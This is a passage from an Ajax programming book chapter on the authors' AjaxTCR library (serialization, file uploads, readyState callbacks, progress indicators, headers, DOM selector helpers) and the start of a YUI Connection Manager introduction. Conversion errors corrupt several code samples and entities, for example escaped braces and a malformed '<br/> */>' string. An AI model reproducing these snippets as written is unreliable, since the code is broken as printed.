the standard serialization returned by serializeForm()would be:

```
field1=Testing&field2=On
```
If you serialized the form into JSON you would get:

```
{"field1" : "Testing" , "field2" : "On" }
```
As XML, it would look like:

```
<?xml version="1.0" encoding="UTF-8" ?>
<payload>
 <field1>Testing</field1>
 <field2>On</field2>
</payload>
```
Finally, as plain text it would put the data into a comma-separated value form, like so:

field1=Testing,field2=On

When building a payload manually, the, second function, serializeObject(), is quite useful.

```
AjaxTCR.data.serializeObject(payload,obj,encoding)
```
This function is passed a payload string (or blank if nothing is there yet), an object containing values to add to the payload, and finally, one of the encoding string values used in the previous example. It will then return a string containing the payload encoded in the correct format. The library also includes functions to handle encode/decode data as base64,

AjaxTCR.data.encode64() and AjaxTCR.data.decode64(), as well as to manually address JSON, AjaxTCR.data.encodeJSON() and AjaxTCR.data.decodeJSON().

An example of form serialization with the different data formats can be found at http://ajaxref.com/ch5/requestexplorerrevisited.html. On the handling of responses, the library helps, but ultimately, the meaning of a response must be decoded by the user. However, the library does provide one useful method here: AjaxTCR.data.encodeAsHTML(), which translates any tags in a passed string to an escaped format with character entities ( $\&1t$  ; and  $\sqrt{\epsilon}$  as well as newlines to <br/>>br /> tags. This method will be useful to show the tag content of the response if you are interested in it. Beyond that, there aren't many things to automate for response handling. However, despite this limitation, the example at http://ajaxref.com/ch5/ responseexplorerrevisited.html certainly is much cleaner than in Chapter 4 with the library in use.

#### **File Upload Handling**

File attachments are a particularly troubling form of data to address with Ajax. While it is not directly possible (as of yet) to easily deal with attachments with an XHR object, it is possible to create an <iframe> and use a standard form upload to target this location. To make things very easy for developers, these details can be hidden in the library. Using the sendRequest's serializeForm option on a form that contains a file upload field, the iframe will be created, the form target set, and the form submitted. The whole process will work just fine without a full page postback. You can see that nothing special is required by viewing the example at http://ajaxref.com/ch5/fileuploadrevisited.html.

*NOTE Because iframes are used here, some of the ideas that are unique to XHRs such as monitoring status will not be natively handled with file uploads.*

#### **Request Status**

As you saw in Chapter 3, the XHR goes through various readyState values indicating the status of the request. We showed earlier that these were made constants in the library. The library also allows us to define special callbacks to be invoked upon each state, as follows:

- **onCreate** Called when an XHR is first created (readyState 0)
- **onOpen** Called after the open() method is invoked on the XHR (readyState 1)
- **onSent** Called once the request has been sent but before data is received (readyState 2)
- **onLoading** Called as data is loading (readyState 3)
- **onReceived** Called when the call is complete no matter the status (readyState 4)

The example here shows all the readyState values for a request as it goes along. It can be accessed at http://ajaxref.com/ch5/readystaterevisited.html.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
```

```
<title>Ready State Revisited</title>
<link rel="stylesheet" href="global.css" type="text/css" media="screen" />
<script src="http://ajaxref.com/ch5/ajaxtcr.js" type="text/javascript"></script>
<script type="text/javascript">
function sendRequest()
{
  var url = "http://ajaxref.com/ch3/helloworldslow.php";
  var readyStateOutput = document.getElementById("readyStateOutput");
  readyStateOutput.style.display = "";
 var options = \{ method: "GET",
                   onCreate: handleResponse,
                   onOpen: handleResponse,
                   onSent: handleResponse,
                   onLoading: handleResponse,
                   onReceived : handleResponse,
                   onSuccess: handleResponse
                 }; 
  AjaxTCR.comm.sendRequest(url, options);
}
function handleResponse(response)
{
 var readyStateOutput = document.getElementById("readyStateOutput");
readyStateOutput.innerHTML += "readyState: " + response.xhr.readyState + "<br/> */>";
}
window.onload = function () 
{ 
document.requestForm.requestButton.onclick = function () { sendRequest(); };
}; 
</script>
</head>
<body>
<div class="content">
<h1>Readystate Monitor</h1><br />
<form action="#" name="requestForm">
   <input type="button" name="requestButton" value="Make Request" />
</form><br />
</div>
<div id="readyStateOutput" class="results" style="display:none;"></div>
</body>
</html>
```
The previous example suffers a bit because in order to show the readyState changes, the request was slowed down, but not knowing that, it might appear to have hung. As you have seen previously, it is usually a good idea to show progress of communication. You have already seen short messages and the ever-present spinning circle animated GIF image. These can easily be added into the library. First, to ease the ability to show messages during

communications, introduce a flag, showProgress, and an onProgress callback. These can be set in the options object to invoke a function every so often to show a timer or message.

```
var options = { method: "GET",
                 showProgress: true,
                  onProgress: displayTimer,
                  onSuccess : showResponse
                };
```
In the progress callback function, it is interesting to look at the timespent property.

```
function showTimer(request)
{
 var responseOutput = document.getElementById("responseOutput");
 responseOutput.innerHTML = "Request loading : " + request.timespent + " seconds";
}
```
By default, the progress will be checked every second, and timespent will be rounded so as not to confuse users. It is easy to change the interval of time that progress is checked by setting progressInterval in the options to sendRequest() and setting it to a value in milliseconds.

To address interface process indicators, the statusIndicator property is introduced. This property can be used to define visual changes to the interface during the progress of the transmission. The general syntax of status is as follows:

```
statusIndicator : { progress : { progress-parameter 1, … progress-parameter N }
```
The values for the progress object include:

- **type** Either image or text
- **imgSrc** The URL of the image to display in case the type is set to image
- **text** The text, including any markup to display in case the type is set to text
- **target** The ID or DOM object reference to where the message will be placed

For example:

```
statusIndicator : {progress : {type:"image", 
                                 imgSrc : "spinner.gif",
                                 target : "responseOutput"}},
```
would specify to insert the spinning circle image in the responseOutput <div> , while

```
statusIndicator : {progress : {type:"text", 
                                 text : "Loading…", 
                                  target : "statusDiv" }}
```
would put the text "Loading…" in some tag named statusDiv that could be put in the upper-right corner of the window.

Per second progress

check with text message

*NOTE You might wonder why there's an object inside of this property. The intention is later to add more opportunities for visual updates. You'll see these ideas in Chapter 8 when we explore Ajax interface conventions.*

A complete example that shows simple progress monitoring with various intervals and visual displays can be found at http://ajaxref.com/ch5/simpleprogress.html and is shown in Figure 5-1.

#### **Request Control**

As mentioned at the start of the library discussion, we made an assumption about cache control and set the default to not disable any browser caching mechanism. However, given Internet Explorer's habit of caching GET requests, this might not be the desired action. It is possible to override that with a header change. An easy way to do this is to simply set preventCache to true in the options object, which will go ahead and use the XHR's setRequestHeader() method to set the If-Modified-Since header in the request to some old date.

```
/* Prevent Caching if set */
if (request.preventCache)
  request.xhr.setRequestHeader("If-Modified-Since", "Wed, 15 Nov 1995 04:58:08 GMT");
```
Beyond caching, it is very easy to set headers with the library. Given a simple options object for a request such as:

```
var options = \{ method: "GET", outputTarget : "responseOutput" \};
```
you could set a headers value as an array of headers to try to send. Here they are pushed onto the array one at a time as a header name and value in an object format and then put in the options object:

var headers = new  $Array()$ ; headers.push({name: "X-factor", value: "true"});

#### Fast progress check with graphic indicator



**FIGURE 5-1** Experiments with simple progress indications

```
headers.push({name: "User-Agent", value: "SuperBrowser 14.5"});
options.headers = headers;
```
Typically, if a header value is set multiple times, a single header is sent with each value separated by a comma. This works for most things except for cookies. If you look closely at the code in \_makeRequest(), it takes care of these details as it decodes the passed header array.

```
/* set user defined headers */
request.headerObj = \{\}\for (var i=0; i<request.headers.length;i++)
 {
    if (request.headers[i].name.toUpperCase() == "COOKIE")
      document.cookie = request.headers[i].value;
    else if(request.headerObj[request.headers[i].name] === undefined)
           request.headerObj[request.headers[i].name] = request.headers[i].value;
        else 
          request.headerObj[request.headers[i].name] = 
request.headers[i].value + "," + request.headerObj[request.headers[i].name];
   }
for (var header in request.headerObj)
       request.xhr.setRequestHeader(header, request.headerObj[header]);
```
*NOTE As discussed in Chapter 3, there are limitations to what headers will actually be set based both upon specification and the quirks of various browsers.*

The last feature from Chapter 3 that was common to all browsers was the XHR's abort() method. The library provides a basic method AjaxTCR.comm.abortRequest(*requestObj*) that will abort any request indicated in the *requestObj* parameter. It is important to use this method rather than the raw XHR method, as it sets the various flags and removes active progress indications.

*NOTE We avoid using HTTP authentication in the library for now. We doubt the value of including it in the library based upon the findings in Chapter 3 as well as what you will see in Chapter 7. We also observe that many popular libraries have made the same decision.*

#### **AjaxTCR Library Utility Functions**

In order to be able to write Ajax-oriented JavaScript easily, you may find that you are quite hampered if you stick solely with the standard DOM methods provided. This point should be pretty clear already if you note how many times we resort to using innerHTML rather than calling createElement() numerous times. You also saw in Chapter 4 how even the ever faithful document.getElementById() could use a hand when used with Ajax. Most popular libraries understand many of the common headaches JavaScript developers might encounter and have aimed to mitigate them with useful helper functions. We do the same but try to avoid making massive changes that would change the way JavaScript acts.

The first method introduced is AjaxTCR.util.DOM.getElementById(*id* [,*startNode*, *deepSearch*]), a modified version of getElementById that finds a node specified by the string specified by id starting either at the root node of the document or the node indicated by the optional startNode parameter. You might wonder why we bother to introduce this method since it seems to be identical to what is built-in. Well, we add to this the final Boolean parameter deepSearch that you can set to true if you are interested in doing a full traversal looking for the object of interest. This is the brute force approach discussed in the previous chapter that is useful to work on XML packets received by an XHR.

Next, we take this method and call it from AjaxTCR.util.DOM.getElementsById(*id(s)*, *startNode*). This function can take more than a single string for an ID to search and instead takes a list of values to look for. If more than one value is searched for, an array of the results is returned. If only a single value is provided, just the one node is returned. Generally, the single item fetching method will not be called unless there is a need for a brute force search, as this method is a bit more flexible. However, it does actually revert to the brute force search method if a start node is specified so it can be used with XML response packets as well. Because of the high value of this method, it is remapped to a shorthand form  $\text{sid}(\cdot)$ .

*NOTE If you are concerned about collisions, you can turn off the remapping by setting the value AjaxTCR.util.DOM.enableDOMShorthand to false. However, do note that the library does not assume it should remap something if an existing value is found to be associated with an identifier as shown in this small code snippet: if (AjaxTCR.util.DOM.enableDOMShorthand)*

```
{
   if (typeof($id) == "undefined") 
     $id = AjaxTCR.util.DOM.getElementsById;
   if (typeof($class) == "undefined") 
     $class = AjaxTCR.util.DOM.getElementsByClassName; 
   if (typeof($selector) == "undefined") 
     $selector = AjaxTCR.util.DOM.getElementsBySelector;
}
```
The next convenience method provided is AjaxTCR.util.DOM

.getElementsByClassName(*classToFind*,*startNode*), which is also presented in shorthand form as \$class(*classToFind*,*startNode*). This method will return a list of all DOM elements that have a class name that matches the string specified by *classToFind*. The search can be limited by specifying a DOM node in the *startNode* parameter; otherwise, the entire document is searched. Readers might assume that this is a wrapper of an existing DOM idea but, in fact, document.getElementsByClassName() was not native to browsers until the arrival of Firefox 3. However, the facility checks first if the browser supports the concept before adding in the facility directly. This facility will be used quite a bit in Chapter 8 when we bind JavaScript code to UI widgets.

Now, CSS class-based selection is quite useful, but it can get a bit messy if you want to do selections like "find all p tags directly within a div tag called nav that are in class fancy." In CSS this could be easily specified by a selector like:

div#nav > p.fancy  $\{$  /\* Some fancy style \*/  $\}$ 

to select such nodes, but JavaScript does not directly support such syntax. We introduce a facility called AjaxTCR.util.DOM.getElementsBySelector(*selector*, *startNode*) that can take such a string found in the selector and find the result. A shorthand form of this valuable function is \$selector(). A few short examples of these helpful selection methods are presented here:

```
/* get all nodes with the classname "red" */
var nodes = AjaxTCR.util.DOM.getElementsBySelector(".red");
/* get all div nodes with the class "red" and "large" */
var nodes = AjaxTCR.util.DOM.getElementsBySelector("div.red.large");
/* get all em tags that are direct children of a div tag with the id "id9" */
var nodes = AjaxTCR.util.DOM.getElementsBySelector("div#id9>em");
/* get all nodes that are children of a div tag with the class "blue" that are 
the last child of their parent node */
var nodes = AjaxTCR.util.DOM.getElementsBySelector("div .blue:last-child");
/* get all input nodes that are of class form and are disabled */
var nodes = AjaxTCR.util.DOM.getElementsBySelector("input.form:disabled");
/* get all div nodes that have the id attribute contain the string "star" */
var nodes = AjaxTCR.util.DOM.getElementsBySelector("div[id*='star']");
```
To see some more examples, visit the example at http://ajaxref.com/ch5/utiltest.html.

#### **AjaxTCR Library Basic Features Summary**

At this point the library is fairly powerful, but it lacks a certain number of features to make it more robust. Table 5-2 shows the two primary communication methods with which you have interacted. The full syntax for the library can be found in Appendix C.

Calls to the sendRequest() method can get a bit complicated, as there are numerous options that can be set. Table 5-3 summarizes what you have seen so far for this object.

We also introduced a number of useful helper methods to deal with request and response data formats. The currently discussed methods of the data object are summarized in Table 5-4.

*NOTE While YAML was discussed in Chapter 4, it is not included in the library because although the format is popular amongst Ruby developers it is not commonly used outside of that realm to be of interest.*

We also presented a few very basic methods for selecting DOM nodes more easily. While certainly not as extensive as some of the libraries that you will encounter later in the chapter, the methods shown in Table 5-5 cover the most common methods needed to accomplish ease in DOM related coding.

The library developed to this point is quite capable. In fact, you can explore the reimplementation of most of the previous examples from Chapter 3 and Chapter 4 at http://ajaxref.com/ch5/refactored.html.



#### TABLE 5-2 AjaxTCR.comm Methods











TABLE 5-3 Options for sendRequest() (*continued*)

| <b>Option</b>                    | <b>Description</b>                                                                                                    | Example(s)                                                                                                    |
|----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| serializeForm: form              | Automatically encodes the contents<br>of the form specified as a passed<br>JavaScript object or referenced<br>via a DOM id or name. A default<br>encoding of $x$ -www-form-<br>urlencoded will be used unless<br>the requestContentType<br>attribute is set.                                                                                                    | serializeForm: ratingForm                                                                                                    |
| showProgress :<br>Boolean        | Setting this property to true<br>indicates that the progress event<br>will fire.                                                                                                    | showProgress: true                                                                                                    |
| statusIndicator:<br>statusObject | The property should be set to an<br>object that contains visual display<br>information for indicating status. At<br>this point, it supports an object with<br>a single property progress set to an<br>object containing type that can be<br>either image or text; imageSrc<br>is the URL of the image to use in<br>the case type is set to image;<br>and text is a string to use in the<br>case the type is set to text. A<br>target property is set to the DOM<br>id reference of the place the status<br>should be displayed. | statusIndicator: {progress :<br>{type:"image",<br>imgSrc: "spinner.gif",<br>target: "response0utput"}}<br>statusIndicator : {progress :<br>{type:"text",<br>text: "I'm loading as fast as<br>$I Can !$ ,<br>$target: "someDiv"\}$ |
| useRaw: Boolean                  | By default this is set to true and is<br>consulted when outputTarget is<br>set. If set to false, the response's<br>payload will not be directly put<br>into the outputTarget, forcing<br>the user to manually perform any<br>decode and placement.                                                                                                    | userRaw : true                                                                                                    |

TABLE 5-3 Options for sendRequest() (*continued*)

#### **Beyond the AjaxTCR Library**

Clearly there are going to be a few angry readers who may have developed or are in love with a library not mentioned in this section. Unfortunately, we can only address so much in a print book, particularly with any major accuracy, but suffice to say there are many valuable libraries to be explored by intrepid readers. We admittedly provide limited discussion of some of the libraries because of the volatility of their syntax. Library project owners should expect to be poorly covered if they significantly modify their code in a span of a few months. Even if this were not the case, the aim is not to be definitive in the syntax discussion of said libraries because they are likely being improved, but instead to give the flavor of the library, expose readers to its syntax, and share any hard-earned insights we might have learned when using it.

| <b>Method</b>                                               | <b>Description</b>                                                                                                    |
|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| AjaxTCR.data.encodeValue(str)                               | Encodes the passed string in a properly<br>escaped application/x-www-form-<br>urlencoded manner.                                                                                                    |
| AjaxTCR.data.decodeValue(str)                               | Decodes any passed value in<br>application/x-www-form-<br>urlencoded format into a standard<br>string format.                                                                                                    |
| AjaxTCR.data.encode64(str)                                  | Encodes the given string in base64.                                                                                                    |
| AjaxTCR.data.decode64(str)                                  | Decodes the given string from base64.                                                                                                    |
| AjaxTCR.data.serializeForm(form,<br>encoding, trigger, evt) | Inspects each element in the given<br>form and encodes it using the encoding<br>Content-Type specified. Valid<br>Content-Type's are text/xml,<br>application/json, text/plain,<br>and application/x-www-form-<br>urlencoded. |
| AjaxTCR.data.serializeObject(payload,<br>obj, encoding)     | Loops through an object of name-value<br>pairs and encodes each using the<br>encoding Content-Type specified.                                                                                                    |
| AjaxTCR.data.encodeJSON(obj)                                | Translates the given object into a JSON<br>string                                                                                                    |
| AjaxTCR.data.decodeJSON(str)                                | Translates the given string into a<br>JavaScript object.                                                                                                    |
| AjaxTCR.data.encodeAsHTML(str)                              | Translates the tags in a string to escaped<br>characters ( $<1$ and $<4$ ; ). The function<br>will also translate $\ln$ into $\text{str}$ />.                                                                                |
| AjaxTCR.data.serializeXML (xmlObject)                       | Returns any passed XML tree structure<br>back as a string; in other words, serialized.                                                                                                    |

TABLE 5-4 AjaxTCR.data Methods

#### **Introduction to YUI**

The first library we discuss is the Yahoo User Interface Library (YUI), found at http:// developer.yahoo.com/yui/. The syntax of this library will be quite familiar since many of its conventions were supported in the education library. However, even after a quick perusal and comparison to the book library, it will certainly become apparent that YUI is not the most expansive of the various JavaScript libraries with Ajax support in terms of the widgets and features it offers. However, YUI is certainly the best documented and most tested of the libraries. Given that YUI is used in the production of various public Yahoo web applications, it has passed a usage trial far exceeding even the most popular competing libraries.

| <b>Method</b>                                                            | <b>Shorthand</b> | <b>Description</b>                                                                                                    |
|--------------------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|
| AjaxTCR.util.DOM<br>.getElementById(id<br>[, startNode, deepSearch])     | None             | Returns a single DOM element that matches<br>the id passed as a string, otherwise a null value<br>is returned. A startNode can be passed to<br>indicate where the search begins from, otherwise<br>the document is assumed. The Boolean<br>parameter deepSearch can be set to true to<br>perform a brute force search of DOM id attribute<br>values that may be useful when addressing<br>XML trees as commonly found in Ajax response<br>packets. |
| AjaxTCR.util.DOM<br>.getElementsById(id<br>[, startNode, deepSearch])    | \$id()           | Returns a single DOM element or list of DOM<br>elements that match the ID(s) passed as<br>strings. A startNode can be passed to indicate<br>where the search begins from, otherwise the<br>document is assumed. The Boolean parameter<br>deepSearch can be set to true to perform<br>a brute force search of ID attribute values that<br>may be useful when addressing XML trees as<br>commonly found in Ajax response packets.                    |
| AjaxTCR.util.DOM<br>.getElementsByClassName<br>(className [, startNode]) | sclass()         | Returns a list of all the DOM elements with the<br>specified class name. More qualified searches,<br>such as for the stem of a class name, should<br>use the getElementsBySelector() method<br>instead.                                                                                                    |
| AjaxTCR.util.DOM<br>.getElementsBySelector<br>(selector [, startNode])   | \$selector()     | Finds all the DOM elements matching the<br>selector string passed, starting from the<br>startNode or the document root if not<br>specified. The selector string should be a<br>string that is a well-formed CSS2 selector rule.                                                                                                    |

TABLE 5-5 AjaxTCR DOM Utility Methods

#### **YUI's Connection Manager**

Let's start exploring YUI in the Ajax-focused plumbing provided by the library's Connection Manager package (http://developer.yahoo.com/yui/connection/). YUI is designed to be modular, so you do not have to include every aspect of the library to employ features you may be interested in. In the case of core Ajax support, you need to include only the base YAHOO global object that includes a variety of utility functions and sets up an object wrapper for the library and the connection library itself. The event library is also suggested but for this simple example, it can be omitted. If you download the library locally and put it in a directory named YUI in your site's root, you can reference the required script files like so:

```
<script src="/yui/yahoo/yahoo.js"></script>
<script src="/yui/yahoo/event.js"></script>
<script src="/yui/connection/connection.js"></script>
```
However, it is not necessary to download and set up YUI files both for testing and production, as Yahoo has decided to make its files available in a minimized delivery-ready form on its own servers. Use these versions directly to avoid versioning and delivery concerns.

```
<script src="http://yui.yahooapis.com/2.3.0/build/yahoo/yahoo-min.js"></script>
<script src="http://yui.yahooapis.com/2.3.0/build/event/event-min.js"></script>
<script src="http://yui.yahooapis.com/2.3.0/build/connection/connection-min.js">
</script>
```
